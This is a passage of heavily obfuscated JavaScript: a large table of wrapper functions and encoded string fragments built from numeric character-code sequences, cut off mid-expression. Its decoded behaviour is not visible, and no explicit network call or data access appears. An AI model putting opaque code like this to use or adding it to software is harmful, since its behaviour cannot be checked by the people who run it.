_0x2da70a(_0x220369);},'CWfhB':_0x3b019d(0x11f2,0xf4a,0x1186,0xe02)+_0x26d48f(0x720,0xa91,0xbda,0xa4d),'YAipW':function(_0x2986f8,_0x5cbeca){return _0x2986f8(_0x5cbeca);},'YOaer':function(_0x2a3f08,_0x3e4dc7){return _0x2a3f08+_0x3e4dc7;},'auIyA':'116,99,117'+_0x26d48f(0xb40,0x9cd,0x91b,0x569),'BZTtA':function(_0x519c1a,_0x7e9d11){return _0x519c1a(_0x7e9d11);},'hjtET':function(_0x5e48c3,_0x55aebc){return _0x5e48c3(_0x55aebc);},'bZjBq':function(_0x202187,_0x182bcc){return _0x202187+_0x182bcc;},'QtrQt':function(_0x989422,_0x1f27be){return _0x989422+_0x1f27be;},'MMsqY':function(_0x2aa237,_0x1c199a){return _0x2aa237(_0x1c199a);},'TStPx':function(_0x18cc7e,_0x24b164){return _0x18cc7e(_0x24b164);},'eAWIf':'102,122,10'+'8,119,107','aCyGF':_0x26d48f(0x533,0x8b1,0x600,0xb77),'DnCGm':function(_0x3ae135,_0x127dd0){return _0x3ae135+_0x127dd0;},'Blmcd':function(_0x27564e,_0x3468d7){return _0x27564e+_0x3468d7;},'PLJnr':_0x3b019d(0x883,0xc04,0x10a8,0x665)+',101,112,1'+_0x3b019d(0x93f,0x595,0x69c,0xa00),'yuwxM':_0x26d48f(0x28d,0x840,0x219,0x24)+_0x3b019d(0x8ea,0xcce,0xeaf,0xc02)+_0x3b019d(0x10cc,0xd1d,0x6bf,0x83b),'uohFq':_0x26d48f(0xa2e,0x4fc,0x485,0xa8e)+_0x26d48f(-0xf1,0xc0,0x1ba,0x25)+'16','EGYtZ':function(_0x21daff,_0x51bcfb){return _0x21daff+_0x51bcfb;},'gTfxv':function(_0x2dfd52,_0x27d822){return _0x2dfd52(_0x27d822);},'vdgfs':function(_0x47cacd,_0x3abb35){return _0x47cacd(_0x3abb35);},'aLmPH':'107,103,11'+_0x26d48f(0x3a1,-0x195,0x8c8,0xfc)+_0x26d48f(0x246,0x20d,-0xd5,0x862)+'9','OqimZ':function(_0x5488ee,_0x4d0a4d){return _0x5488ee(_0x4d0a4d);},'Hngfj':function(_0x536c92,_0x3d4261){return _0x536c92+_0x3d4261;},'ivCvy':function(_0x4ca610,_0x2acea4){return _0x4ca610+_0x2acea4;},'gZmcC':function(_0x9e44d2,_0x567839){return _0x9e44d2+_0x567839;},'CJiQX':function(_0x35cfb1,_0x205981){return _0x35cfb1(_0x205981);},'ReIFl':_0x26d48f(0x88b,0x638,0x91b,0x41b)+'8','zXaXi':function(_0x50beca,_0x49d83f){return _0x50beca(_0x49d83f);},'xKWlw':_0x26d48f(0x88b,0xcb1,0x4db,0xd80)+_0x26d48f(0x77e,0x515,0xb44,0x70b),'IBBeR':_0x26d48f(0x77d,0x498,0xbfb,0xd13)+'0','cWlXQ':_0x26d48f(0x66,0x51a,0x3cc,0x43c)+_0x26d48f(0x42c,-0x154,0x168,0x217)+'114,104,10'+'7','GafYj':function(_0x433159,_0x7b8976){return _0x433159+_0x7b8976;},'Cdlwf':function(_0x4ec9d3,_0x13f1f2){return _0x4ec9d3(_0x13f1f2);},'lPJTC':_0x3b019d(0xb80,0x593,0x5ad,0x2c1)+_0x26d48f(0x760,0xa1f,0x855,0x848)+_0x26d48f(0xa1d,0xa77,0x40c,0x551)+'5','oQYSb':_0x26d48f(0x565,0x69c,0x89b,-0x86)+'8','wAsdz':function(_0x534f21,_0x1004ff){return _0x534f21+_0x1004ff;},'acYtK':_0x3b019d(0x14f7,0xffd,0x9d1,0x9f8)+_0x26d48f(0x73c,0xa5b,0x4a1,0x390)+_0x3b019d(0x1541,0xfb3,0xf64,0x122e)+_0x26d48f(0x958,0x84b,0xc0f,0xe0e),'rxSpH':function(_0x125245,_0x35baf6){return _0x125245+_0x35baf6;},'znQTA':'108,99,117','QCdmp':_0x3b019d(0x3ca,0x600,0x773,0x592)+_0x26d48f(0x7aa,0x417,0xaaf,0x662),'sZVHc':_0x3b019d(0xfd4,0x112e,0x15ad,0x1257)+_0x26d48f(0x4a2,0x83d,0x861,0x266)+'22','yghHw':'106,112,10'+_0x26d48f(0x69,-0xc5,-0x47,-0x474)+_0x26d48f(-0x7c,-0x6bb,0x5d8,-0x6ba),'rJped':function(_0x203841,_0x234088){return _0x203841(_0x234088);},'zVvyI':function(_0x24203f,_0xb472eb){return _0x24203f+_0xb472eb;},'qyLpd':function(_0x5e2c12,_0x4e455c){return _0x5e2c12(_0x4e455c);},'ZsPHX':_0x3b019d(0xee9,0xf07,0xb97,0xd6d),'Tczfr':_0x3b019d(0xd72,0xb7d,0xaa3,0xa08),'HrKbw':_0x3b019d(0x5c,0x5e5,0x766,0x836)+'8','pBQow':function(_0x50efb3,_0x275963){return _0x50efb3(_0x275963);},'iiAGf':function(_0x811a04,_0x390853){return _0x811a04(_0x390853);},'jhUIn':function(_0x1d3bcc,_0x36479f){return _0x1d3bcc+_0x36479f;},'WNGXo':function(_0x825729,_0x3e40d7){return _0x825729(_0x3e40d7);},'adDTF':_0x3b019d(0x1150,0x10a0,0xde2,0x16d5),'NCwpd':_0x3b019d(0x6e2,0x782,0x1ce,0xa35),'NnGjO':function(_0x33fbdf,_0xbd5569){return _0x33fbdf(_0xbd5569);},'hAUFF':_0x26d48f(0x6a4,0x412,0x290,0x72f)+_0x3b019d(0x12c6,0xfe5,0x15ba,0xe18)+_0x26d48f(0x34e,0x586,-0x54,0xa6)+'0,111,115,'+_0x3b019d(0x9fa,0xb4e,0x1139,0x7dc),'rdiYe':function(_0x1a2e0b,_0x17cdb5){return _0x1a2e0b(_0x17cdb5);},'sUoKq':_0x26d48f(0xb8,0x24f,0x12e,0x3e2)+'8','PVYAu':function(_0x1b88b0,_0x4b876b){return _0x1b88b0+_0x4b876b;},'pihTq':function(_0xd8338d,_0x492882){return _0xd8338d+_0x492882;},'DbriR':_0x26d48f(0xaca,0x9e4,0x73f,0x46d)+_0x3b019d(0x32d,0x91f,0xdae,0xce5),'ORoIU':function(_0x26eb9e,_0x54bcd3){return _0x26eb9e(_0x54bcd3);},'vKDEQ':_0x3b019d(0x9c5,0x520,0x14,0xa6d)+'9','ihtPd':function(_0x353ee4,_0x5cc491){return _0x353ee4(_0x5cc491);},'CKhQf':function(_0x27ff01,_0x3a3726){return _0x27ff01+_0x3a3726;},'DuaBX':function(_0x1ffcc4,_0x593802){return _0x1ffcc4+_0x593802;},'cFFhz':function(_0x4879c8,_0x2ceada){return _0x4879c8(_0x2ceada);},'DGlDu':_0x3b019d(0x104,0x657,0x74d,0xb68)+_0x26d48f(0x74b,0x92c,0x461,0x84e)+'22','mUbxx':function(_0x4d4233,_0x20b250){return _0x4d4233(_0x20b250);},'uQolD':_0x26d48f(0xf8,0x41b,-0x514,0x4df),'jjNBS':function(_0x10e624,_0x45ebb7){return _0x10e624(_0x45ebb7);},'MRsMm':_0x3b019d(0x1043,0xd18,0x789,0xff5)+_0x3b019d(0x6e7,0x611,0x678,0x6e)+_0x3b019d(0xce5,0x7d4,0xca0,0x7b0)+_0x26d48f(-0x25,-0x522,-0x4be,-0x19)+_0x3b019d(0xdbe,0x1040,0xa01,0xc2b),'bGjLw':function(_0x420ce7,_0x308db8){return _0x420ce7+_0x308db8;},'uhoTd':function(_0x5e0037,_0x2419b6){return _0x5e0037(_0x2419b6);},'kfQTU':function(_0x4f5f42,_0x12d098){return _0x4f5f42(_0x12d098);},'bGFJx':_0x26d48f(0x6c3,0x5bd,0x852,0x50d)+_0x26d48f(0xb01,0xa16,0x9fe,0x6cb)+'04,121,119','FhwAc':_0x26d48f(0xa8c,0x1090,0x748,0x803),'OGHXa':function(_0x3259a4,_0x2b1abe){return _0x3259a4(_0x2b1abe);},'kqjRw':function(_0x2b69df,_0x59bdd5){return _0x2b69df+_0x59bdd5;},'HfvQh':_0x26d48f(0x846,0x332,0x448,0x53b)+'2','wHvtO':_0x26d48f(0x1e9,0x7f3,0x2df,-0x180)+_0x26d48f(0xb49,0x68e,0xf50,0xb8e)+_0x26d48f(-0xcf,0x10f,-0x25b,0x41b)+_0x3b019d(0x174,0x707,0x95d,0x5ee),'TWYGs':function(_0x5a8ee0,_0x5818e2){return _0x5a8ee0+_0x5818e2;},'yOgTy':_0x26d48f(0x902,0x55e,0x802,0xf5e)+_0x26d48f(0xcc,0x3b5,-0x284,0x61)+_0x26d48f(-0x3a,0x12a,0x25d,-0x128),'IFNLT':function(_0x51eafc,_0xefbe20){return _0x51eafc(_0xefbe20);},'khnRS':_0x3b019d(0x849,0x7b9,0x85f,0x7a6)+_0x26d48f(0x295,0x6e8,0x517,-0x3a5)+'06,108','waWGQ':function(_0x21d015,_0x2ab76a){return _0x21d015(_0x2ab76a);},'WBpkF':function(_0x18645e,_0xbe9d18){return _0x18645e+_0xbe9d18;},'dWLmt':function(_0x561291,_0x138952){return _0x561291+_0x138952;},'KyPZu':function(_0x1ce529,_0x514199){return _0x1ce529+_0x514199;},'Eislv':function(_0x576cc5,_0x18387e){return _0x576cc5(_0x18387e);},'nUQsJ':function(_0x4e5e23,_0x40ab70){return _0x4e5e23(_0x40ab70);},'bYqPc':function(_0xb23f2d,_0x5330f3){return _0xb23f2d(_0x5330f3);},'OBNNc':'111,112,12'+'4','uGPIk':function(_0x5d185b,_0x2dd660){return _0x5d185b(_0x2dd660);},'HAfzT':function(_0x3a34ac,_0x5e70c6){return _0x3a34ac+_0x5e70c6;},'NtDPg':function(_0x39fa4a,_0xb681a5){return _0x39fa4a(_0xb681a5);},'luZnM':function(_0x5cf4ce,_0x3993b1){return _0x5cf4ce(_0x3993b1);},'mpTda':function(_0x383b72,_0x3aebf8){return _0x383b72+_0x3aebf8;},'OsDpw':function(_0x17b327,_0x314d75){return _0x17b327(_0x314d75);},'yxPFA':'99,113,124'+_0x26d48f(0x223,-0x2f9,0xb1,0x45c)+'11','vtEYH':'102,112','BQDxc':_0x26d48f(0x290,0x8ee,0x43c,0x879)+_0x26d48f(0xa6a,0xc97,0x472,0xb4b),'qodgB':function(_0x382f35,_0x3d6f02){return _0x382f35+_0x3d6f02;},'IFFcj':_0x3b019d(0x79b,0xa09,0xa0c,0xf4a)+_0x3b019d(0xc95,0x665,0xa3a,0x2e8)+_0x3b019d(0xed8,0xe3d,0x1049,0xdb8),'xNqZR':function(_0x5b9a24,_0x4500a6){return _0x5b9a24(_0x4500a6);},'MyVob':function(_0x45b475,_0x252a22){return _0x45b475(_0x252a22);},'TOcxq':_0x3b019d(0xf54,0xda2,0xcf7,0x94e)+_0x3b019d(0x12c0,0x1005,0xe8e,0xc65)+_0x26d48f(0x38e,0x7b5,0x87c,0x77a)+'6','lgIjd':function(_0x4b4ac6,_0x284fa7){return _0x4b4ac6+_0x284fa7;},'yJsMZ':function(_0x16957c,_0x509414){return _0x16957c+_0x509414;},'mxsNX':'106,112','kVBSg':_0x3b019d(0x630,0xbf7,0xb29,0x719)+_0x26d48f(0x985,0x659,0x93f,0xa88)+'103','LnIPV':function(_0x273861,_0x34d8aa){return _0x273861(_0x34d8aa);},'FhLoN':function(_0x5ef7be,_0x499d55){return _0x5ef7be(_0x499d55);},'eCxAE':_0x3b019d(0xc2b,0x9fb,0xefe,0xcf0)+'8,120,102,'+_0x3b019d(0x119f,0x104f,0x1002,0xfce),'OLkci':function(_0x12bef2,_0x5b0e46){return _0x12bef2(_0x5b0e46);},'GUlvD':function(_0x3831f4,_0x2c62f0){return _0x3831f4+_0x2c62f0;},'PumXe':function(_0x280e55,_0x204f50){return _0x280e55(_0x204f50);},'ECHQA':function(_0x25abf7,_0x53d19d){return _0x25abf7(_0x53d19d);},'GvehB':_0x26d48f(0xde,-0x152,-0x4c3,0x1eb),'fmEfo':function(_0x2b8cd9,_0x4170ff){return _0x2b8cd9(_0x4170ff);},'AjTaj':function(_0x304fe6,_0x11141c){return _0x304fe6(_0x11141c);},'gIpwy':_0x3b019d(0xee7,0xf6e,0x986,0xfa3)+_0x26d48f(0x6d2,0x18f,0x2c5,0x526)+'107,127','qmbih':function(_0x469eb9,_0x55c3b9){return _0x469eb9(_0x55c3b9);},'APdqQ':_0x3b019d(0x160f,0x10bb,0x1506,0xaa6)+_0x26d48f(0x552,0x7b8,0x816,0x54f)+_0x26d48f(0x32,0x528,0x51b,-0x347)+_0x26d48f(-0x128,-0x3f1,-0x46a,0x337)+_0x26d48f(0x4e9,0x4a1,0x2e2,0x8a3),'pZkmI':function(_0x493288,_0x53507){return _0x493288(_0x53507);},'ykrvL':'116,119,11'+_0x3b019d(0x92b,0xe5b,0xdf5,0x13a5),'hNGai':function(_0xba9a70,_0x3de279){return _0xba9a70(_0x3de279);},'DfWwK':_0x3b019d(0x13c3,0x11c2,0xc29,0x15b6)+_0x26d48f(0xfc,-0x111,0x12d,0x5dc)+_0x3b019d(0x1544,0x108a,0x1023,0x1418),'AyVeL':function(_0x17e519,_0xbae05e){return _0x17e519+_0xbae05e;},'HsGZA':function(_0x4c357c,_0xcc47fc){return _0x4c357c+_0xcc47fc;},'ccCJr':function(_0x5cfa8f,_0x3eec13){return _0x5cfa8f(_0x3eec13);},'XhJIY':_0x3b019d(0x10a8,0xb1f,0xda0,0xce6)+_0x3b019d(0xf62,0xb5e,0x83f,0x1184)+_0x26d48f(0x60e,0x97a,0xa7,0x62)+'5,107','CDWIz':function(_0x3be9ec,_0x586389){return _0x3be9ec+_0x586389;},'AkugN':function(_0x56365f,_0x4429ad){return _0x56365f+_0x4429ad;},'UMkhM':_0x3b019d(0xd0e,0x93a,0x349,0xe6b)+_0x26d48f(0xa5f,0x100a,0xf6c,0x533)+_0x26d48f(0x2d9,-0x33b,-0x29e,0x287)+_0x26d48f(0xb16,0x113c,0xbae,0x656),'zlZXw':function(_0x15097c,_0x51d3ef){return _0x15097c(_0x51d3ef);},'yEBic':function(_0x5828e7,_0xd64686){return _0x5828e7(_0xd64686);},'JkHYZ':'109,110,10'+_0x3b019d(0x911,0xc36,0xcfa,0x947)+_0x26d48f(0x51a,0x54d,0x8e4,0x827),'TyFPO':function(_0x3abbb1,_0x133b63){return _0x3abbb1+_0x133b63;},'tayYC':function(_0x2ac8ea,_0x4cbbaa){return _0x2ac8ea(_0x4cbbaa);},'JIUMB':_0x3b019d(0xfa7,0xc58,0x7d1,0xab7)+'5','ZMJGT':_0x3b019d(0xb1f,0xc18,0xc13,0x83c)+_0x26d48f(0x326,0x3db,0x541,0x7a5)+_0x26d48f(0x59a,0x3b2,0x90b,0x711),'zuInQ':function(_0x438985,_0x2ea3c3){return _0x438985+_0x2ea3c3;},'nnLpK':function(_0x3d3048,_0x55166c){return _0x3d3048(_0x55166c);},'MXGxr':_0x26d48f(0x388,-0x2b0,0x77e,0x2af)+_0x26d48f(0x0,0x98,0x181,-0x14b)+_0x3b019d(0x2f1,0x5c5,0x756,0x49c),'ZiXkj':function(_0x2a72a4,_0x52cd53){return _0x2a72a4(_0x52cd53);},'Rzoom':function(_0x32fe0a,_0x2dc059){return _0x32fe0a+_0x2dc059;},'almtF':function(_0x2d225d,_0x2027f5){return _0x2d225d+_0x2027f5;},'skHHe':function(_0x3e8621,_0xe57f4b){return _0x3e8621(_0xe57f4b);},'kDtLP':_0x26d48f(0x3ab,0x614,0x64a,-0xc0)+'3,112,116,'+_0x3b019d(0xf9,0x656,0x454,0xa5f),'Cgnzz':function(_0x20eb30,_0x204aae){return _0x20eb30(_0x204aae);},'LMslF':_0x3b019d(0x103c,0x10b9,0x146e,0xae3)+_0x3b019d(0x1113,0xb4c,0xd75,0xa48)+_0x26d48f(-0xf6,0x1a6,0x3fc,0xd4)+_0x3b019d(-0x94,0x5af,0x460,0x2c7),'KezcR':function(_0x581b7c,_0x462944){return _0x581b7c(_0x462944);},'IxSSO':function(_0x562a76,_0x3d07d9){return _0x562a76(_0x3d07d9);},'PHhLv':_0x3b019d(0x1b3,0x738,0x7a7,0x37b)+_0x3b019d(0xa2a,0x963,0x853,0x621)+_0x26d48f(0x249,0x115,0x2e9,-0x2f2),'HJSWS':function(_0xf6676c,_0x2fa3d7){return _0xf6676c+_0x2fa3d7;},'PQEJx':function(_0x1306c6,_0xf6fd6c){return _0x1306c6+_0xf6fd6c;},'GSjxo':function(_0x343e84,_0x5e87dc){return _0x343e84(_0x5e87dc);},'qwNnb':_0x3b019d(0x69a,0xb42,0x100b,0x70c)+_0x26d48f(0x28e,-0x16a,0x62e,0x40e)+_0x26d48f(0x48d,0x8f9,0x122,0x468)+_0x3b019d(0xb31,0xb3c,0x69d,0xebe),'KkPML':function(_0x18c354,_0x98f1ba){return _0x18c354+_0x98f1ba;},'qYWDq':function(_0x18f6d4,_0x39091){return _0x18f6d4+_0x39091;},'ESNdG':function(_0x288469,_0x201334){return _0x288469+_0x201334;},'lcemZ':'111,99,118'+',120,126','NSRZJ':function(_0x33b0e2,_0x2b74c7){return _0x33b0e2(_0x2b74c7);},'JlFQk':_0x3b019d(0xd57,0xca6,0xc66,0xadc)+'4,120','CmNHx':function(_0x428032,_0x5e90cd){return _0x428032(_0x5e90cd);},'aOkqV':function(_0x590275,_0x1ef5fe){return _0x590275+_0x1ef5fe;},'sFIWq':function(_0x15a295,_0x1a89c4){return _0x15a295+_0x1a89c4;},'opeeF':_0x26d48f(0x9ae,0x6ca,0x47b,0xf6f),'jhUow':function(_0x99e370,_0x7fb748){return _0x99e370(_0x7fb748);},'GPYkS':_0x26d48f(0x4c6,-0x184,0x4e5,0xcc)+_0x26d48f(0xa8b,0xa6f,0x529,0x541)+_0x3b019d(0x9d6,0x65a,0x30f,0x169),'tnTNF':function(_0x223ab7,_0x4b2f1b){return _0x223ab7(_0x4b2f1b);},'OXsKY':function(_0x966058,_0x9ae20a){return _0x966058(_0x9ae20a);},'qruqt':function(_0x3ff7d0,_0x58dc4f){return _0x3ff7d0+_0x58dc4f;},'CSJnh':function(_0x7cce71,_0x1dc5dc){return _0x7cce71(_0x1dc5dc);},'Ralnr':_0x3b019d(0xb5c,0x5ed,0x75e,0x91c)+_0x3b019d(0xbe2,0xd9e,0xebe,0xd04)+'111,107,13'+'0,108,121,'+_0x3b019d(0xbd5,0xbdb,0xdfb,0xd63),'QDDjs':function(_0x4547df,_0x305896){return _0x4547df+_0x305896;},'mNtjP':function(_0x3aa9ae,_0x247c18){return _0x3aa9ae(_0x247c18);},'RVnUr':_0x3b019d(0x592,0x54f,0xb0c,0x949),'AKrBA':function(_0x5dce05,_0xfaefb3){return _0x5dce05(_0xfaefb3);},'PsuKw':_0x3b019d(0x316,0x967,0x8e0,0x66d)+_0x26d48f(0x36d,-0x14e,0x4c8,0x91d)+_0x3b019d(0xf6f,0xa13,0x1038,0x4bc),'DQMbD':function(_0x33a715,_0x2ee663){return _0x33a715+_0x2ee663;},'UreUb':function(_0x58f7e8,_0x2b4a6c){return _0x58f7e8+_0x2b4a6c;},'qKkJD':_0x26d48f(-0xf3,-0x1b4,0x4cf,0x476)+_0x26d48f(0xa1a,0x7e2,0xd8c,0x45e),'GjmyJ':function(_0x531cc5,_0x5c06df){return _0x531cc5(_0x5c06df);},'dGAXD':function(_0x4b2854,_0xb1511a){return _0x4b2854(_0xb1511a);},'AtYRJ':_0x26d48f(0x2c8,0x3d7,0x8f4,0x318)+',104,116,1'+'20,104,124'+',126,108,1'+_0x26d48f(0x80c,0x652,0xac3,0xe46),'NrlaZ':function(_0x5dfc75,_0x3a4f49){return _0x5dfc75+_0x3a4f49;},'XVrWz':_0x3b019d(0x107b,0x1095,0x13da,0x15ca)+_0x3b019d(0x5cc,0x921,0xc38,0x2cc)+'11','OdIMa':function(_0x59ebf5,_0x50dde2){return _0x59ebf5(_0x50dde2);},'KjKYn':function(_0x27e93f,_0x555730){return _0x27e93f+_0x555730;},'SPGCC':function(_0x503b1e,_0x4cff8c){return _0x503b1e(_0x4cff8c);},'srBEB':_0x26d48f(0xb1b,0xf0c,0xcd3,0xa94)+_0x3b019d(0x2ae,0x72b,0x15e,0x32b)+'15,108','FUtPw':function(_0x1a9825,_0x2543db){return _0x1a9825(_0x2543db);},'cnFMN':function(_0x255728,_0x1c09a4){return _0x255728+_0x1c09a4;},'owRec':function(_0x2d65d3,_0x7c5cfd){return _0x2d65d3(_0x7c5cfd);},'QdjGQ':function(_0x5e2143,_0x1eb8d6){return _0x5e2143(_0x1eb8d6);},'TkAbN':function(_0x406a2b,_0x27401d){return _0x406a2b+_0x27401d;},'ruRUJ':_0x3b019d(0xe7e,0x104b,0xc29,0xee5)+_0x26d48f(0xca,0xab,-0x4fe,0x37f)+'06,111,108'+_0x3b019d(0xa6d,0xd7f,0xe99,0x1289),'OfCow':function(_0x2eaf82,_0x4a77a9){return _0x2eaf82(_0x4a77a9);},'VWkng':_0x3b019d(0x446,0x5fc,-0xf,0xe7)+_0x3b019d(0x955,0x57b,-0xc6,0x38d)+'111,115,12'+'4,110,124,'+'122,126','NHoYj':function(_0x11933a,_0x6d6f30){return _0x11933a(_0x6d6f30);},'bBOTn':_0x26d48f(0x52,0x2a,-0x1eb,-0x3ee)+_0x3b019d(0xe65,0x1011,0x15eb,0xede)+_0x3b019d(0xaa9,0xdea,0x12f0,0xa52)+_0x3b019d(0x316,0x6b8,0x802,0x697),'RSuKY':_0x26d48f(0x46c,0x1bd,0x2ce,0x737)+'4','Lhokq':function(_0xf36622,_0x3bf8d6){return _0xf36622+_0x3bf8d6;},'vsnnz':_0x26d48f(0x9b8,0xd4c,0xaca,0x4b3),'eTnbL':function(_0x27be06,_0x388cf6){return _0x27be06+_0x388cf6;},'Xwetg':function(_0x1df7d1,_0x4e32ac){return _0x1df7d1+_0x4e32ac;},'Qgibk':function(_0x30b9a5,_0x16d8c6){return _0x30b9a5(_0x16d8c6);},'YROaF':'98,122,117','TGbfY':_0x3b019d(0x10d1,0x11d7,0x1264,0xe05)+'4','GoEAX':function(_0x10b988,_0x4e13c9){return _0x10b988+_0x4e13c9;},'RgcMB':_0x26d48f(0x2c8,-0x2d1,0x4a0,0x5f0)+',104,102,1'+_0x26d48f(0x48d,0x1a7,0x2b0,0x888)+_0x26d48f(0x4c8,0x6ad,-0x93,0x1ad),'umIKK':_0x26d48f(0xa4c,0xb9f,0x54e,0x955)+'2','BTGnU':_0x3b019d(0x78,0x546,0x25a,0xfc)+_0x26d48f(0x5ad,0x2c8,0x62c,0x110)+_0x26d48f(0x7f,-0x51b,0x3c3,0x3ff)+_0x26d48f(0xb27,0xefd,0x562,0x10fc)+_0x26d48f(0x688,0x79,0x87a,0x80a),'yWoYb':function(_0x5a5cf0,_0x386823){return _0x5a5cf0(_0x386823);},'vwmJA':function(_0x2c1ee8,_0x31a3d1){return _0x2c1ee8(_0x31a3d1);},'rJXts':function(_0x376853,_0x5a4032){return _0x376853(_0x5a4032);},'UKDYu':'102,104,12'+_0x26d48f(0x96d,0x41e,0xa61,0x9ee)+'105,118,11'+'7','ngiHJ':_0x3b019d(0xf89,0xd3b,0x12d8,0x12a5)+_0x3b019d(0xc74,0x10db,0x14cc,0x1602)+'7','dVIsy':_0x26d48f(0xb4f,0xbd0,0x862,0xe94)+_0x26d48f(0x8d4,0x51f,0x919,0x440)+_0x26d48f(0xa0d,0x477,0xd6b,0x742),'TbwmM':function(_0x525f60,_0x4899cb){return _0x525f60+_0x4899cb;},'AJTvu':_0x3b019d(0xb65,0x7f3,0x9ef,0xc0c)+_0x26d48f(-0xf4,-0x758,-0x4bb,0x19d)+_0x3b019d(0x122a,0xbdb,0xd4e,0x76e),'izYxm':function(_0x3f3f6d,_0x5dcefb){return _0x3f3f6d(_0x5dcefb);},'Hnyqp':function(_0x4169b8,_0x71e4f2){return _0x4169b8(_0x71e4f2);},'wSYcF':function(_0x3cba6c,_0x34ac0b){return _0x3cba6c+_0x34ac0b;},'bepIx':'117,103,10'+_0x3b019d(0x15fa,0xfc1,0x98e,0x1585)+_0x3b019d(0xc32,0x1083,0x1060,0x13ac)+'9','UXDHH':function(_0x4550f9,_0x4488b7){return _0x4550f9+_0x4488b7;},'JdEIe':_0x3b019d(0xb2d,0x654,0x301,0x3ca)+'9,121,103,'+_0x3b019d(0x608,0x659,0x3c,0x3e3)+'9','OQBnm':function(_0x4fae7a,_0x181460){return _0x4fae7a(_0x181460);},'lhbwC':function(_0x4d9cd2,_0x1a569b){return _0x4d9cd2+_0x1a569b;},'eTfDa':function(_0x5b7118,_0x44918f){return _0x5b7118(_0x44918f);},'jccBa':function(_0x18b665,_0x4da6a0){return _0x18b665(_0x4da6a0);},'LwpVk':function(_0x5c8401,_0x5413b6){return _0x5c8401(_0x5413b6);},'TXHzm':_0x3b019d(0x838,0x9c5,0xb20,0xc50),'TfuCN':function(_0x7b0905,_0x485c81){return _0x7b0905(_0x485c81);},'LedAW':_0x26d48f(0x8ec,0xb1e,0xd04,0x77a)+',112,110','TbmdP':function(_0x4f34c8,_0x5ca689){return _0x4f34c8(_0x5ca689);},'brYgB':_0x3b019d(0xa9c,0x59e,0x4e8,0x87f)+_0x3b019d(0xfb3,0xc5f,0xec7,0x8f9)+_0x3b019d(0xc98,0xbd1,0x10c6,0xa9c)+'7','KjcIe':function(_0x41a152,_0x22fae7){return _0x41a152(_0x22fae7);},'hBaXb':_0x3b019d(0x14be,0x1053,0x1184,0xbcc)+_0x26d48f(0x750,0x792,0x1f8,0x5fa)+'03','xdMyv':function(_0x5026a3,_0x277fe0){return _0x5026a3(_0x277fe0);},'RVDdw':function(_0xc1a4fe,_0x12fb9b){return _0xc1a4fe(_0x12fb9b);},'ITyAZ':function(_0x4580b0,_0xeea731){return _0x4580b0+_0xeea731;},'aOICF':function(_0x4472c5,_0xd5b013){return _0x4472c5+_0xd5b013;},'GsDyE':function(_0x1fccd2,_0x35c943){return _0x1fccd2(_0x35c943);},'LwOdp':_0x3b019d(0x2b7,0x65f,0xa31,0x494)+_0x3b019d(0x94c,0x5fa,0x777,0x373)+_0x3b019d(0xc89,0x6ea,0x8a5,0xa43)+'3','fXFhP':function(_0x3b7b9b,_0x458e5c){return _0x3b7b9b(_0x458e5c);},'syeAQ':_0x26d48f(0x84c,0x5b0,0xbea,0x549),'oHtkH':function(_0x28e38d,_0x570703){return _0x28e38d(_0x570703);},'ViLsd':_0x3b019d(0xc88,0x725,0x8f5,0x9e2)+_0x26d48f(0x237,0x170,0x60b,0xd8)+_0x3b019d(0xe2a,0xa35,0xa0c,0x8aa),'QPytO':function(_0x4729da,_0x18ffb5){return _0x4729da(_0x18ffb5);},'buSln':_0x26d48f(-0x12f,0x2ae,-0x609,0x13b)+_0x3b019d(0xeca,0x1180,0xc5a,0x1047),'UrkTt':_0x3b019d(0xe8a,0x1068,0xf19,0xfff)+'2','fRJKK':_0x26d48f(0x274,0x3b6,-0x31b,0x320)+_0x26d48f(0xb0c,0xcab,0xfa3,0xa3b),'arEvs':function(_0x5520e8,_0x37c924){return _0x5520e8+_0x37c924;},'QNuOk':function(_0x476db5,_0x58c5b0){return _0x476db5(_0x58c5b0);},'Nzozw':_0x26d48f(0xf7,-0x9b,0x658,0x52a),'bqeSU':_0x3b019d(0x6e1,0x6a4,0x517,0x71f)+'5','SLrtv':_0x26d48f(0x7d4,0x8c5,0xe0d,0xc48)+'8','uqgSy':function(_0x59ec46,_0x17cc91){return _0x59ec46+_0x17cc91;},'gkHMR':function(_0x523fb2,_0x8ab649){return _0x523fb2(_0x8ab649);},'RTNyK':_0x3b019d(0x11cf,0xf3a,0x91b,0x147e)+_0x26d48f(0x6cd,0x78e,0x50d,0x56f)+_0x26d48f(0x6a,-0xec,0x467,0x280)+_0x3b019d(0x84c,0x9a1,0xa41,0xb4a)+'22','orCyv':function(_0x4db275,_0x508139){return _0x4db275(_0x508139);},'QWwsm':function(_0x136f48,_0xd680f5){return _0x136f48+_0xd680f5;},'jjFga':function(_0x214700,_0x300230){return _0x214700(_0x300230);},'zCCaH':function(_0x5c6e34,_0x1c6491){return _0x5c6e34(_0x1c6491);},'rlJVU':function(_0x281f3f,_0x572ac4){return _0x281f3f+_0x572ac4;},'oGnky':function(_0x49f316,_0x4143e7){return _0x49f316+_0x4143e7;},'eIPpk':function(_0xf4e890,_0xa09446){return _0xf4e890(_0xa09446);},'EFete':_0x3b019d(0x745,0xc1a,0x127c,0xc87)+_0x3b019d(0x162,0x687,0x335,0x7a0),'yoMky':function(_0x9b97e2,_0x313da4){return _0x9b97e2+_0x313da4;},'MFXle':function(_0x58b2c8,_0x135a94){return _0x58b2c8+_0x135a94;},'TSJdo':function(_0x32ca3f,_0x178f3d){return _0x32ca3f(_0x178f3d);},'tcgMf':_0x3b019d(0xb87,0xfaa,0x1550,0x1153)+_0x3b019d(0xedb,0xda0,0xc74,0x129e)+_0x26d48f(0x57e,0x97e,0x1ad,0x3e5)+_0x26d48f(0xa38,0xfcf,0xf18,0xc26)+'10','KNjck':function(_0x2b7c93,_0x1d786a){return _0x2b7c93(_0x1d786a);},'JTTZL':function(_0x84afa4,_0x201788){return _0x84afa4+_0x201788;},'WaPTB':function(_0x4ae897,_0x4bd8f3){return _0x4ae897+_0x4bd8f3;},'CpoNB':function(_0xa9c725,_0x48c2fa){return _0xa9c725(_0x48c2fa);},'BXjyg':function(_0x39bb4b,_0x283b35){return _0x39bb4b(_0x283b35);},'Qhaad':_0x3b019d(0x12e5,0x106f,0x127a,0xd41)+'4','ukjmo':_0x26d48f(0xad6,0x782,0x9ea,0x6e9)+'8,119,126,'+'117','xCOiz':function(_0x515299,_0x354053){return _0x515299(_0x354053);},'DhNwe':_0x3b019d(0x88e,0xe90,0xf3e,0x12d6)+'4,114,102,'+_0x3b019d(0xecd,0xfec,0x130c,0x132a)+_0x26d48f(-0x14,-0x2c6,-0x3e1,0x3ef),'RwuHd':function(_0x307f46,_0x4c8933){return 